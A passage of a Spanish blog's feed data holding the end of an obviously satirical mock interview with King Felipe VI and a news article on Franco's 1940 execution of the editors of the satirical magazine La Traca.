sola? ¿Cómo?\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EMire,\n le pongo un ejemplo. Ayer mismo la llevamos al Estado Mayor de la \nDefensa, la pusimos delante de los generales y le dijimos: “¿te apetece \ndar un golpe de Estado?”. Y, a partir de ahí, ella hace lo que \nconsidere.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cstrong\u003EEntiendo que dijo que no.\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003ESí, quería volver pronto a casa para ver Hamilton.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cstrong\u003E¿Y si un día decide dar un golpe de Estado?\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EDe todo se aprende.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cstrong\u003EYa, pero… ¿no le parece que eso estaría mal?\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EEs\n que no hay que enfocarlo así. Cada uno tiene sus aptitudes. La \nPrincesa, por ejemplo, puede ser muy mala preservando la democracia, \npero muy buena reciclando.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cstrong\u003ECambiando de tema, majestad… He leído que se ha comprado un coche nuevo, blindado, que cuesta más de medio millón de euros.\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003ESí, bueno. Ha sido por Letizia.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cstrong\u003E¿Le gustan los coches?\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003ELe gustan las armas.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cstrong\u003E¿Cómo?\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EHace\n quince días me disparó una ráfaga de metralleta justo cuando volvía a \ncasa. No vea qué jaleo. Siniestro total y Eustaquio muerto.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cstrong\u003E¿Eustaquio?\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EEl\n chófer. Llevaba mil años en la familia. Fue chófer de mi padre. Se \nsabía todos los puticlubs de Europa. Mejor que le matase Letizia, \ntambién se lo digo, eso que le hemos ahorrado a Villarejo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cstrong\u003EPero… ¿por qué le disparó la Reina?\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EEs una tradición familiar.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\n\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003EFuente → \u003Cspan style=\"font-size: small;\"\u003E\u003Cspan class=\"origin_line\"\u003E\u003Ca class=\"original\" href=\"https:\/\/mimesacojea.com\/2020\/07\/entrevista-exclusiva-a-felipe-vi\/\"\u003Emimesacojea.com\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizAHthwVl6XCJmHpS_H8I-vflWR3OQCOzKvN_YpEdU25v0W26vtGYYYWLhVja1WS_AvHG0iLRQypmTMe41-k-XwZT4WV80dCXc37kB6-7dXZbOHiB79xRTZYKU2ADBEbLaKsYwbMmylzdH\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/4383356981011741078\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/4383356981011741078?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/4383356981011741078"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/4383356981011741078"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2020\/07\/entrevista-exclusiva-felipe-vi.html","title":"Entrevista exclusiva a Felipe VI"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXyTtlV1hjuTKAwFEGeGNnmhH1v6ame0FZTuL3G71rxeIwr-gkvtCe3hyphenhyphend9YnQVM4uOQ5-qMGMh_Tzfsz3hlMohHnzYAr7c8U-tHKoS-U_aNZE_tEDd-xb_bVyqx4pVBuQ0_ARSzoziREM\/s72-c\/reyes_encuentro_jovenes_talentos_20200528_01-685x424.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-7348027997827921487"},"published":{"$t":"2020-06-28T13:30:00.000+02:00"},"updated":{"$t":"2020-06-28T13:30:08.237+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cultura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"franquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Humor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"represión"}],"title":{"type":"text","$t":"Cuando Franco fusiló la sátira"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyfkzsEJZ5dZkoe7AxJ9LZVGTXnnL4PnhQylIXYLzALDqpuwcndUiTFKZa7gSZuf5lgpwgQ0bVhDr4R0gpodxidfRaEtuAEqezPIvbgSyIH7dwyvxRtR3BgmWzPNPd9NoWHAnRkj9zUQ7g\/s1600\/zentauroepp53896067-traca200626135003-1593172396365.jpg\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" height=\"245\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyfkzsEJZ5dZkoe7AxJ9LZVGTXnnL4PnhQylIXYLzALDqpuwcndUiTFKZa7gSZuf5lgpwgQ0bVhDr4R0gpodxidfRaEtuAEqezPIvbgSyIH7dwyvxRtR3BgmWzPNPd9NoWHAnRkj9zUQ7g\/s400\/zentauroepp53896067-traca200626135003-1593172396365.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EEste domingo se cumplen 80 años del asesinato del comprometido viñetista 'Bluff' y del transgresor editor de 'La Traca', Vicent Miguel Carceller\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ELa sentencia les acusó de ridiculizar al dictador al dibujarlo en la cama con un hombre o vestido de mujer\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003EC\u003Cspan style=\"font-size: small;\"\u003Euando Franco fusiló la sátira\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"color: #b45f06;\"\u003ENacho Herrero\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: small;\"\u003E \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EEste domingo se cumplen ochenta años del día en que un irreverente y comprometido dibujante,\u0026nbsp;\u003Cb\u003ECarlos Gómez 'Bluff'\u003C\/b\u003E, y su exitoso y transgresor editor,\u0026nbsp;\u003Cb\u003EVicent Miguel Carceller\u003C\/b\u003E, fueron\u0026nbsp;\u003Cb\u003Easesinados a tiros por unas viñetas satíricas\u003C\/b\u003E. Disfrazado de legalidad, ese crimen ocurrió el 28 de junio de 1940 en el\u0026nbsp;\u003Cb\u003E'paredón de España'\u003C\/b\u003E, un muro junto al cementerio de la localidad valenciana de Paterna en el que desde el final de la guerra civil y hasta 1956 el franquismo fusiló a 2.238 personas.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EFue el trágico final de los autores de la revista satírica 'La Traca' a manos de un régimen que arrancó su cruel represión cercenando la risa a balazos en una\u0026nbsp;\u003Cb\u003Emacabra precuela de\u0026nbsp;\u003Ca href=\"https:\/\/www.elperiodico.com\/es\/internacional\/20200107\/charlie-hebdo-sigue-vivo-7797750\" rel=\"noopener\"\u003Elos atentados de 'Charlie Hebdo'\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003E\u003Ca href=\"https:\/\/www.elperiodico.com\/es\/internacional\/20200107\/charlie-hebdo-sigue-vivo-7797750\" rel=\"noopener\"\u003Ede París en 2015\u003C\/a\u003E. Si los yihadistas buscaban vengar el honor supuestamente mancillado de Mahoma, el consejo de guerra de la causa 7470-V se amparó en el de\u0026nbsp;\u003Cb\u003EFranco, la España nacional y la Iglesia\u003C\/b\u003E\u0026nbsp;para dictar su condena a muerte.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #b45f06;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003ESuperventas militante\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EEl semanario había nacido en València en 1884 para reírse del poder político y del eclesiástico. Fue\u0026nbsp;impulsado por la mano de Carceller. Tal fue el éxito de 'La Traca' que, en la segunda República,\u003Cb\u003E\u0026nbsp;vendió medio millón de ejemplares de algunos de sus números\u003C\/b\u003E. Más que ninguna otra revista de la época. Sólo en Barcelona, por ejemplo, distribuía habitualmente sesenta mil ejemplares de una tirada que superaba los trescientos mil.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003ECon el estallido de la guerra civil, 'La Traca'\u0026nbsp;\u003Cb\u003Ese alineó con firmeza con la República\u003C\/b\u003E\u0026nbsp;y abrió en la trinchera del papel su particular frente de batalla contra todo el bando franquista.\u0026nbsp;\u003Cb\u003ESus 'armas': vehemente militancia, afiladas plumas y viñetas socarronas\u003C\/b\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDdFx-KISLLDkI0D3B2MUMdufgMtRpg5-WRqDxZKTbYX7-84NT-902jNR6h1eOsp4yd1bWXc25lt6Ccue7SrKmEf4lvf2dzmqdKGJkB3_wPVev2vsf0yVckrXIHzt14kZTrViK9aIbVCRr\/s1600\/1593172336568.jpg\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" height=\"416\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDdFx-KISLLDkI0D3B2MUMdufgMtRpg5-WRqDxZKTbYX7-84NT-902jNR6h1eOsp4yd1bWXc25lt6Ccue7SrKmEf4lvf2dzmqdKGJkB3_wPVev2vsf0yVckrXIHzt14kZTrViK9aIbVCRr\/s640\/1593172336568.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003ELa incorporación a la redacción de los dibujantes José María Carnicero y 'Bluff'\u0026nbsp;llevó al semanario varios pasos más lejos que cualquiera de sus competidores.\u003Cb\u003E\u0026nbsp;Caricaturizaron a Franco de la manera en la que más le podía doler\u003C\/b\u003E. Le 'descubrieron'\u0026nbsp;\u003Cb\u003Een la cama con un moro\u003C\/b\u003E, también lo imaginaron recordando su paso por Marruecos mientras contemplaba un evocador racimo de plátanos,\u003Cb\u003E\u0026nbsp;vestido de mujer o como un 'ninot'\u0026nbsp;de Hitler.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #b45f06;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003ELa censura de la República\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\"\u003Cb\u003ESin ninguna duda, nadie llegó más lejos\u003C\/b\u003E. Incluso a (Manuel) Azaña le parecían excesivas. Otras revistas se sumaron pero su dureza y acidez es inigualable.\u0026nbsp;\u003Cb\u003ECuando aparecía 'La Traca' los generales se enfurecían\"\u003C\/b\u003E, explica el profesor de la Universitat de València, Francesc Martínez.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWnwaogOSnWBpNeUl4z47XCdGMNYf7Vygy7111RWZsvg4L5j7lh4FQK3risGyiFpYnUFJpkmVlYIqPCusNmheUKI2F79H0iuWJdyVHymusa-GN4koV0XEiEponu7xv4q3IM8dNFJ9oazu3\/s1600\/1593172396661.jpg\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" height=\"446\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWnwaogOSnWBpNeUl4z47XCdGMNYf7Vygy7111RWZsvg4L5j7lh4FQK3risGyiFpYnUFJpkmVlYIqPCusNmheUKI2F79H0iuWJdyVHymusa-GN4koV0XEiEponu7xv4q3IM8dNFJ9oazu3\/s640\/1593172396661.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EParadójicamente\u0026nbsp;\u003Cb\u003Efue el propio gobierno de la República el que abocó la revista a su cierre\u003C\/b\u003E\u0026nbsp;en marzo de 1938. \"Las autoridades tenían miedo. Hay mucha acción-reacción y temían que hubiera fusilamientos de presos republicanos, así que le fueron poniendo las cosas cada vez más difíciles\", recuerda. La censura gubernamental y los problemas en el suministro de papel conforme avanzó el conflicto y empezó a escasear todo secaron definitivamente sus plumas.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #b45f06;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EUna condena de risa\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EApenas un par de meses después de que acabara la guerra, el 10 de junio de 1939,\u0026nbsp;\u003Cb\u003Ela Brigada Político Social ordenó la captura de Carceller, Gómez y Carnicero\u003C\/b\u003E\u0026nbsp;y justo un año después, el 10 de junio de 1940, se les sentenció por \"adhesión a la rebelión militar\".\u0026nbsp;\u003Cb\u003ELa condena fue a muerte para los dos primeros y a treinta años de reclusión para Carnicero\u003C\/b\u003E, que logró salir tras una veintena de meses pero murió en Badalona pocos años después.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EPara condenar al editor se alegó que 'La Traca' se dedicaba \"de la manera más baja, soez y grosera a i\u003Cb\u003Ensultar a las más altas personalidades representativas de la España Nacional\u003C\/b\u003E, de la dignidad de la Iglesia y de los principios informante del Glorioso Movimiento Salvador de Nuestra Patria\".\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EDe Carnicero aseguraban que sus viñetas\u0026nbsp;\u003Cb\u003Evejaban a los \"invictos Generales del Ejército Español\"\u003C\/b\u003E\u0026nbsp;y de 'Bluff' que en sus dibujos \"de la más baja moral,\u0026nbsp;\u003Cb\u003Ese ridiculizaba al Generalísimo Franco\"\u003C\/b\u003E. Y ya está. Ni un solo disparo más allá de los de sus plumas.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: 